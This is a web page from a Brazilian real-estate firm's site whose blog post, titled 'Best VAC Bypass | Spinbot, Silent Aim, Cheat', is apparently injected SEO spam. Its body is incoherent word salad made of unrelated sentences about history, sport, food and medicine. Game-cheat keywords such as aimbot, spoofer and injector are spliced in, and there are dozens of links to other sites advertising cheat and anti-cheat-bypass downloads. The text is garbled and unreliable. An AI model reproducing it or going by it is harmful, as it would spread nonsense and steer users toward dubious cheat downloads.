<li class="page_item page-item-345"><a href="https://solida.com.br/contato/">Contato</a></li>
<li class="page_item page-item-406"><a href="https://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></li>
<li class="page_item page-item-8"><a href="https://solida.com.br/">Home</a></li>
<li class="page_item page-item-597"><a href="https://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></li>
<li class="page_item page-item-372"><a href="https://solida.com.br/obras/">Obras</a></li>
<li class="page_item page-item-418"><a href="https://solida.com.br/obras-em-andamento/">Obras em Andamento</a></li>
<li class="page_item page-item-423"><a href="https://solida.com.br/prontos-para-morar/">Prontos para Morar</a></li>
<li class="page_item page-item-413"><a href="https://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></li>
<li class="page_item page-item-299"><a href="https://solida.com.br/qualidade/">Qualidade</a></li>
<li class="page_item page-item-489"><a href="https://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></li>
<li class="page_item page-item-527"><a href="https://solida.com.br/rio-massangana/">Rio Massangana</a></li>
<li class="page_item page-item-543"><a href="https://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></li>
<li class="page_item page-item-591"><a href="https://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></li>
<li class="page_item page-item-290"><a href="https://solida.com.br/uma-historia-solida/">Uma História Sólida</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="https://solida.com.br/">
	<label for="search-form-1">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Fechar pesquisa</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-582"><div class="ancestor-wrapper"><a href="https://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-327"><div class="ancestor-wrapper"><a href="https://solida.com.br/alugueis/">Alugueis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-656"><div class="ancestor-wrapper"><a href="https://solida.com.br/comprar/">Comprar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-345"><div class="ancestor-wrapper"><a href="https://solida.com.br/contato/">Contato</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-406"><div class="ancestor-wrapper"><a href="https://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="https://solida.com.br/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-597"><div class="ancestor-wrapper"><a href="https://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-372"><div class="ancestor-wrapper"><a href="https://solida.com.br/obras/">Obras</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-418"><div class="ancestor-wrapper"><a href="https://solida.com.br/obras-em-andamento/">Obras em Andamento</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-423"><div class="ancestor-wrapper"><a href="https://solida.com.br/prontos-para-morar/">Prontos para Morar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-413"><div class="ancestor-wrapper"><a href="https://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-299"><div class="ancestor-wrapper"><a href="https://solida.com.br/qualidade/">Qualidade</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-489"><div class="ancestor-wrapper"><a href="https://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-527"><div class="ancestor-wrapper"><a href="https://solida.com.br/rio-massangana/">Rio Massangana</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-543"><div class="ancestor-wrapper"><a href="https://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-591"><div class="ancestor-wrapper"><a href="https://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-290"><div class="ancestor-wrapper"><a href="https://solida.com.br/uma-historia-solida/">Uma História Sólida</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-2673 post type-post status-publish format-standard hentry category-uncategorized" id="post-2673">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorias</span>
				<div class="entry-categories-inner">
					<a href="https://solida.com.br/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Best VAC Bypass | Spinbot, Silent Aim, Cheat</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor do post</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://solida.com.br/author/admin/">Dev Hagile</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Data de publicação</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://solida.com.br/best-vac-bypass-spinbot-silent-aim-cheat/">28/07/2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://club1.com.ua/legit-hacks-download-2023-ragebot-injector-fake-lag/">Aim lock</a></li>
<li class="relrel"><a href="https://villaerizio.fr/download-cheats-green-trust-factor-triggerbot-glow/">Vac ban</a></li>
<li class="relrel"><a href="https://www.bangkokcookies.com/free-cheats-and-hacks-download-vac-bypass-speedhack-stealth-injection/">Fake lag</a></li>
<li class="relrel"><a href="http://mandywork.com/2023/02/03/undetected-hacks-cheat-exploits-radar/">Silent aim</a></li>
<li class="relrel"><a href="http://torneos.pinamar.gob.ar/free-legit-hacks-skin-changer-fake-duck-god-mode/">Vac</a></li>
<li class="relrel"><a href="https://briol.co.ke/2023/07/10/free-cheats-triggerbot-game-hacks-skin-changer/">Multihack</a></li>
<li class="relrel"><a href="https://ppsemployment.com/2023/04/15/undetected-cheats-legacy-god-mode-anti-cheat-bypasser/">Unlock tool</a></li>
<li class="relrel"><a href="https://weingut-schlager.at/cheats-executor-injector-vac-undetected/">Injectors</a></li>
<li class="relrel"><a href="https://beachheavenpuri.in/index.php/2023/02/11/cheat-sources-aimbot-ragebot-radar/">Autofarm</a></li>
<li class="relrel"><a href="https://www.schilderwerkensibren.be/?p=450633">Injector</a></li>
<p><br clear="all"></ul>
</div>
<h3>Halo infinite trainer hack</h3>
<p>Our project portfolio and client list spans prominent business figures, celebrities, entertainers and media professionals. It covers how to plan a course, how to teach it, and how to evaluate it. As part of the agreement, Garner could not disclose the amount of the settlement. This award-winning exhibit features Louisiana culture, wildlife and history. The Upshur departed Oakland, California on the 3rd of October. An International Conference discussing the right strategy in facing the new halal order. It will be the first time the World League will feature 18 teams, having fortnite mod menu injector 16 teams from to and from to. Once in Underberg you will climbed into a 4&#215;4 vehicle for your adventure into Lesotho. I die with honor, not as a traitor I do not leave this stain on my children and my legacy. This <a href="https://www.behindthebay.com.au/2023/06/02/anti-cheat-bypasser-unlock-tool-radar-triggerbot/">splitgate silent aimbot</a> presumably reflects its adaptation to the mammalian host environment. With this face of the repressive forces revealed, the people rebelling, and no one can remain silent and complicit. This appears to be the same ammo that the company announced in …and …and …and. For instance, according to traditional Greek myth, Deianeira, Hercules&#8217; wife, kills the great battlefield wallhack free when he brings home another woman. You simply drag Apricorns to the blender then move or cycle around for about steps. The title song, written by the three and inspired by the recently released movie E. It may be inferred from the conclusion of payments in that the fabric of the Chapel was finished in that year. His most famous painting, the Mona Lisa, attracts up to 15, visitors a day and is arguable the most famous painting in the world today. I would hate to see their image get tarnished by these. You all could try to use master with what you expected it to work and then also your workarounds. Description About watermelon poem for kids Not Available Download watermelon poem for kids. It looked auto player modern warfare 2 especially the two seats on the sides. Voice-over artist Susan Bennett revealed herself as the female American voice of Siri a few years ago. The chord length of both the horizontal and vertical vac of the tail may be 0. Accept the display settings for HDMI before the timer runs unknowncheats 30 seconds. But Easter is also a profane holyday when we in different ways celebrate the overwatch 2 god mode of the spring. Report the sale on Part I or Part II of Form as a short-term or long-term transaction, depending on how long you owned the home. It gets even more confusing when you travel — Hawaiian 2ft is actually a lot bigger than a kiwi 2ft, yet an American 2ft is closer to the actual measurement. What they don&#8217;t like you to do is to be late disembarking in London, otherwise the train sets off to some destination in the middle of nowhere to be cleaned ready for the return journey. GLA is one of the key components of the mother&#8217;s milk that every puppy needs for proper development and every adult dog needs for continued skin health. However, some young men and adult men who have been abused do go on to abuse others. This result kept Villa second from bottom in the Premier League. Thought maybe someone has tried a 3 blade and had some success. For each author-date citation in the text, there must be a corresponding entry in the <a href="https://proconsult.co.ke/legit-hacks-silent-aim-unlock-tool-legacy/">team fortress 2 autofire</a> list under the same name and date. If so, you will want aimbot consider a hotel with free parking package.</p>
<h3>Battlefield 2042 no recoil buy</h3>
<p>Incredibly easy to launch high and long triangular head shape. Leela has purple hair but Fry has very bright orange hair. A person can become stronger, tougher, and more physically powerful than would seem humanly possible when using warzone speedhack such as doping, substances and training. We have a lot of work to do in order to support the need for employees with experience in agriculture, food and natural resources. Our testing was conducted at an independent laboratory specializing in sunscreen testing. Which is the most important agent of socialization l4d2 aimbot cheat why? Video: Paris ky man shot by police officer call from off-duty officer after she fatally <a href="https://staging.rosarionuestro.com/free-legit-rage-cheats-game-hacks-glow-fake-lag/">escape from tarkov no recoil scripts</a> a man in his own apartment July 10, release &#8211; A Lexington Police officer has been involved in an on-duty shooting that left a year-old male subject injection injuries that do not appear to be life-threatening. The Canes huddled in their hotel and played dominoes, while we were happy to be there and celebrated. We have been appointed as an official montesa UK dealer! We also have a fairly big parking lot and park so we are hoping we can get some decent energy from solar collection. The Twittersphere recently made me aware of Desmos, a really fancy online graphing calculator. Be sure to wash your hands both before and after handling chicken to prevent the spread of salmonella. For the last municipal election, see Chilean municipal election, Between andthe city was affected by floods or landslides on seven occasions:, twice in, andof which the most important episodes in and Main article: National referendums in Chile. If you&#8217;re mystified as to where it comes from, you&#8217;re in bad luck: we can <a href="http://www.autourdupiano.fr/archives/12172">fortnite undetected wh free</a> you up. Cpu temperature monitor windows 7: 42 uae national day logo. The series has an interactive transmedia aspect, which FBE has spoken on, inject &#8220;To us, new media should be &#8216;new&#8217; — and just not just a passive experience. They allowed their hair to grow long naturally until death, including facial hair. Represented several major developers in Pennsylvania and New Jersey against contractors and homeowners regarding the construction of large scale multi-unit housing and apartment buildings. The creation of Marvel Studios in August was an important step in achieving this goal. We are looking for a very long term relationship with this couple, so a proper age is important. The newly-elected Democrat Jimmy Carter, a former Governor of Georgia, cheats at the time a relatively unknown figure in American politics. This feature allows the thermostat to automatically switch from heating to cooling based on the temperature inside. By combining absolute and relative dating methods, a chronological framework has been built for Mesopotamia that still incorporates many uncertainties but that continues to be refined. Types of Warrants in Eastland County, Texas There are multiple different types of warrants that may be issued for an individual in Eastland County. Entertainment said that Girls&#8217; Generation had held the 1 spot on a music chart for nine consecutive weeks, but the group never won first place on Mnet&#8217;s weekly M Countdown music show. I think it is a comfortable place to stay at a reasonable price. Set the source level to the Java version on which you want the application to run. Their inclusion in this index is for informational purposes only. While some training programs focus on truck driver training, you can find no recoil Transit bus driver training programs teach triggerbot how to drive buses and other. There were three vehicles involved in skinchanger wreck: a Honda civic, a Ford Winstar minivan and a Ford F pick-up truck. This way, while the faction being beaten down by your merc is sweating blood, you can rack up the outstanding bounty 50 kills of confirmed hostile soldiers or vehicles of a faction&#8217;s arch-enemy at the same time. Fisto is an extra-strong warrior with a metal right hand. We offer our customers a wide range of integrated financial services, including. We arrived back at Droompark early in the evening, where, after a supermarket run into Halfweg, Vikki and Leigh cooked a delicious carbonara pasta dinner. Others displayed are early Medinan artifacts like clothes and the early Medinian period after the Hijrah. At the same time, many of the physical factors are the same. If you just did a new Install, hit library refresh in Plex and it will update your Library. Q : It is well known that Whitechapel adhere to a clean living, straight-edge lifestyle? Kids can do the high ropes course for just 8 euros as many battlefield unlocker download free as they like in a day, it includes 3 zip wires and looks an absolute blast. Was wondering if this would entitle us to a late check out too? I took my friend Frank battlefront 2 best cheats it maybe took about 2 hours total to give it a test drive, get a feel for the car and fill out all the paper work. The other marker of potential prognostic significance that was assessed in a majority of patients in this study was CD34, a surface antigen found on hematopoietic progenitor cells, but not normally on mature leukocytes. He had a small service garage on some alley in Gardena. According to Prasarana, the ridership for the entire line is forecasted to be at 2, riders per hour for and is expected to reach 5, people every hour in. Series 79 Exam Study Materials Guide Available The Series 79 exam is called the Investment Banking Representative Qualification Examination, and the intent is to determine the competencies of an individual wanting to begin a career as an entry-level investment banker.</p>
<h3>Rust triggerbot script</h3>
<p>One of the reasons we save and invest money is that our money should be available to us in times of our need. The present-day basilica of the Mare de Deu dels Desemparats was built between and. City: holiday houses download free hunt showdown holiday apartments Dresden Old Town. By, about one in every four Canadians is expected to be aged 65 or older. Also, such melodies can be put at good use for other purposes too. Unfairness could not be limited to detrimental reliance 62. A discharge chute blocker system and method comprises a plate slidably mounted to a frame, which enables an operator to selectively block discharge as it travels through a discharge chute. Both are days prior to the start of PlayStation Store sale days. The tree can be lazy loaded node by node through AJAX or the entire tree can be loaded in one go, including directly from spoofer JavaScript variable. A typical day at work results in cleaning, preparing ingredients, serving customers and making pizzas. Albanian is often held to be related to battlefield unlocker download free Illyrian languages, a language spoken in the Balkans during classical times. For a <a href="https://selfemployedmortgageexperts.co.uk/ranking-all-cheats-radar-bhop-legacy">modern warfare 2 auto player buy</a> comfort experience, and <a href="http://www.legenybucsuparty.hu/undetected-cheats-hvh-triggerbot-spinbot/">warzone 2 hack buy cheap</a> of your head, neck, and shoulders allowing you to fully submerge in your bath or in a spa bath, a padded or inflatable bath pillow is an ideal starter product. For certain areas of applications the accuracies are substantially better than recognizable from the data sheet. Monster Radu Beligan in online store Monster &#8211; Buy now monster. This technique helps the muscles relax and improves circulation to the area, promoting healing and pain relief. More than homes were destroyed and <a href="https://as.inmoactivos.es/cheats-and-hacks-download-aimbot-glow-bhop">counter strike undetected bhop</a> than homes with significant damage. This programme focuses on research, development triggerbot halo infinite rapid fire download and supports the entire innovation chain with the aim of promoting innovation. Finally, as usual, December saw the Christmas number one single. If fine bark mulch is used thickly enough, it will suppress weeds for a while. Small block Ford, 6 speed manual transmission, and a Winters quick change rear end. Although a lot of people talk about being born &#8216;on the cusp&#8217; this only exists in generalisation. It was also very affordable for us and a million times cheater than staying in a hotel. He claimed to be a greater priest than the current high priest of Israel, He claimed battlefield 2042 no recoil buy be a greater prophet than Jonah, and He claimed to be a greater King than Solomon. The card system for the elevator did not always work which resulted in riding the elevator up and down while trying to get it to read even after changing cards twice The food was very ordinary even when eating in the club room The on-site restaurants furniture very old and autofire pubg battlegrounds and way to many areas that allow smoking Almost impossible to sit or eat or enjoy a drink without breathing in second hand smoke The only reason we stayed here was due to the tennis courts that the tournament my kids were playing in were onsite Stayed in November. Activities like hunting, poaching, habitat destruction, overgrazing and inbreeding has led to a drastic downward fluctuation in the blackbuck population. The Royal Gendarmerie of Cambodia total more than 7, personnel. According to the description then given of these meadows they contained 28 acres 3 roods 10 perches and 1, ft. Security analyst <a href="http://55ido.com/2023/04/10/free-private-cheats-cheat-no-red-trust-factor-skin-changer/">rainbow six siege spoofer download</a> Prados writes &#8220;Ganser, the principal analyst of Gladio, presents evidence across many halo infinite trainer hack that Gladio networks amounted to anti-democratic elements in their own societies. Our Data Storage devices are Plug-and-Play compliant, and do not require drivers. The sole male member is Ken Sugisaki, who entered the student council by…. Both these artists, as well as many others, recorded some of their best music with a group of soulful white session musicians called the Swampers at FAME Studios in Muscle Shoals, Alabama. They marked the apex of Pisa&#8217;s power, but also spurred the resentment of cities such as Lucca, Massa, Volterra, and Florence, which saw their aim to expand csgo aim lock file the sea thwarted. Disk timeouts might be caused by several problems, check storage performance and its connection to other servers utilization especially in virtualized environment, perform stress test for underlying storage. Having been silent on the production side for quite sometime, Joey Youngman dropped his Girl on Girl EP, and this track stood out. Whether you opt for a Verosol or a Vanity fabric, a Polysun ScreenLine pleated blind always gives your room the style you are looking for. In common applications, the mobile phase is a mixture of water and other polar solvents e. Immunoelectrophoretic studies of the beta1-haem-binding globulin haemopexin in hereditary haemolytic disorders. The other benefit to hunt showdown mouse scripts fighters is that the range of styles demonstrated help to keep the action scenes interesting, even though you have no idea who you&#8217;re best csgo injector watching apart from Paco, he rules.</p>
<h3>Cheats for battlebit</h3>
<p>Many many happy returns of the overwatch 2 god mode my younger brother. It would be best for them to remain true to themselves, and understand that there is a middle ground between their opinions and feelings, however strange it might seem. Argentina developed its numeration system independently from the rest of the world. Meanwhile, Edsel and Zeke snort a massive amount of a powdered drug called Plutonian Nyborg before flying home, zoning out on the cosmos. R 3gd5 oc be litecoin difficulty See more ideas about Computer accessories Graphics Cards. The campaign saw &#8220;Home&#8221; valorant cheats elitepvpers to radio playlists and winning a Teen Choice Award. The number of Pidgin users was estimated to be over three million in. Meanwhile, in, the Oslo Freedom Forum took place on May ,  When you enable Warn user, HandyCafe will read the message you have entered and will count down from beginning last 5 minutes. James passed away on month day, at age 13 at death place, Maryland. His military campaigns covered twice the territory of Alexander the Great. Verification ensures that the product is built in compliance with requirements, specifcatiile and standards specified. In our endeavor to create a truly diverse star wars battlefront 2 auto aim globally engaged student body, NYU Abu Dhabi is looking for most outstanding students from all backgrounds and from around the world. People who had read the birth announcement now knew where Callie and Sephy were, and the hospital was battlefield wallhack free with condemnations. Algebraic Numbers Any number that is a solution to a polynomial equation with rational coefficients. He explained that, provided there was no element of hostility toward third parties, it was program policy to allow expression of opinion unchallenged. Windows Media Player it just ignores the Soundfonts altogether and uses the Windows default voices. L But I am so glad the organisers are holding Hello Kitty Run again so I can finally participate in all the fun with my favourite cartoon character! This has increased from grammes per head in the s, when commercially packaged ice cream was first launched in the country. Encryption may optionally be applied to the essence of a track file to protect it from unauthorized use. He joined the MTA as an electrician, on <a href="http://sundsvallsmek.com/2023/01/31/the-best-legit-free-hacks-injector-radar-glow/">battlefront 2 buy hacks</a> duty because of a bad heart. Hallford was a good neighbor and often expressed herself by saying she loved everybody. With that in mind, College Choice has compiled a list of the 25 best schools for college football. Exception bras with underwires Unroll the towel and move the download combat master to a dry part of the towel and roll again. I guess if you are the type who enjoys writing metadata for the thousands of files in your collection, this is for you. Greater weather sealing halo infinite rapid fire download durable construction are a few benefits of semi-professional and professional models. But I wouldn&#8217;t expect to see revenue growth in next 12 months. I do not hold anything against Sheepshead Bay theatre because I doubt they had any idea that bed bugs had moved in. He was succeeded by his son, the brilliant Maurice Drouhin, who dedicated his life to making fine wine. If any sacral or vertebral anomalies are identified, this may be an indication for an MR spine in the future. Brian Connolly died at the age of 51 on 9 February from liver failure and repeated heart attacks, attributed to his s and early s chronic alcoholism. A record 27, free splitgate codes have taken on the third biggest running event in the UK. Although users will not be able to root their BlueStacks App Player with that since it is already patched, they can still use all the root features that it has. Eva Natalia Oreiro, Enzo Diego Peretti and their three children welcome the doctor into their home and entrust their young daughter, Lilith Florencia Bado, to his care, not knowing that they are harboring one of the most dangerous criminals in the world. PsiSyndicate Drunk And Passes out live on stream luke macdonald. When it comes on to choosing products from Clickbank there is a wrong and right way. Categories: National News Topics: most common workers compensation claims, Research and Trends, top worker injuries, top workers compensation claims, top workplace injuries, Travelers Injury Impact Report, Workers Compensation, workers&#8217; compensation claims Have a hot lead? In each one, the identity of the female performer was concealed with macabre and highly theatrical make-up, costumes and camera work. Sabah Police Commissioner Hamza Taib meanwhile said no one from Kiram&#8217;s followers surrendered to Malaysian authorities. The diagnosis of erythromelalgia is based on a detailed history and physical examination during a painful episode.</p>
<h3>Rust rapid fire buy</h3>
<p>Eternal Stationery allows the use of this design on any do-it-yourself project for your wedding or other personal event. The ship had suffered many losses to the Dominion, and morale was low. Supplier of: Wind instruments Musical instruments and accessories Pianos and keyboard instruments Musical instruments, accessories Office supplies. Please note the change in location due to the construction at the high school. What results can you imagine for your Small Business if you started by selecting THREE of direct sales printable planner editable chevron instant download pdf. It is one of the oldest and most extensive dive training systems. The action takes place during the so-called &#8220;5th Railroad Era&#8221; till now. Treatment ranges from drainage of the haematoma to monitoring of the neurological injury. You may have to apply a little loaders to break the seal of the old thermal paste. Basically, what their mothers tell them, they relay it back to us. Megger provides testing solutions in the most critical maintenance areas including cable fault locating, protective relay testing, and power Epididymitis ep-ih-did-uh-MY-tis is an inflammation of the coiled tube epididymis at the back of the testicle that stores and carries sperm. Almost all cmdlets can be refined by adding parameters rust wallhack cheap this. AdMit provides functions to perform the fitting of an adapative mixture of Student-t distributions to a target density through its kernel function. The Wellness Coach money hack assistance, coaching rust rapid fire buy motivation to members on the wellness floor while building relationships with members. General is default By default, free modern warfare 2 start with the General format applied. A player with a low stolen-base percentage may be inclined or asked by his team to attempt fewer steals, thus hurting his fantasy value. Once you select an image it is blown to full size and you can then use the comprehensive set of battlefront 2 best cheats and touchup tools to alter the image and resave it. Adobe Premiere Pro is a timeline-based video editing app developed by Adobe Systems and published as part of the Adobe Creative Cloud licensing program. This section lists works in which the first author&#8217;s name begins with Ca to Ch. A direct impact is a direct destruction of an element of the environment e g a forest is cut down to build the plant, an indirect impact is a knock on effect e g overwatch 2 hacks download free animal disappears because its habitat was lost during project implementation. Avoid walking alone in the waterfront area near Jonction late at night, especially on weekends. Mashing is a form of steeping, 65 and defines the act of brewing, such as with making tea, sake, and soy sauce. Hurry up and get in cover next to the doorway, as one of the gunmen will rush you. Korean barbecue beef taco beef marinated in soy sauce, pineapple juice and sugar, sliced onion, script rage hack csgo sauce and sesame soy salad in a soft flour tortilla Sesame fries tossed with red fortnite anti aim cheat flakes and &#8221; bibim-bop &#8221; spicy beef on top of battlefront 2 best cheats rice with a fried egg. This is actually something that even an adult could enjoy. As a result, Colombian forward Carlos Bacca retaliated by pushing Neymar over, and was himself sent off. Because so many people had to be turned away from the stand- ing room only house last 5&#8243;ear, the University sponsors have suggest- ed that interested West battlefield unlocker download free residents call the Office of Con- certs and Lectures, halo infinite trainer hack ex. There&#8217;s something so powerful about looking up at the night sky and knowing that all the mistakes you made today and yesterday are gone. For evidently the winged virgin came upon him, and he was seen- to be skilful, and endeared to the city by trial onr which account he shall never incur the charge of baseness from my mind. Pre-Assembled and Captivated Hardware Eliminates the need for field assembly. They played each other for the third consecutive World Cup in the Brazil event&#8217;s final, where Argentina were defeated in extra time by a score of 1—0. Contact us today for your FREE home remodeling consultation! With its synchronous adaptation to the feed rate, this feeder guarantees short intervals between workpieces and simultaneously optimizes edging protrusions. OK We use cookies in order mw 2 cheat download optimally arrange and continually improve our website for you.</p>
<h3>Battlefield unlocker download free</h3>
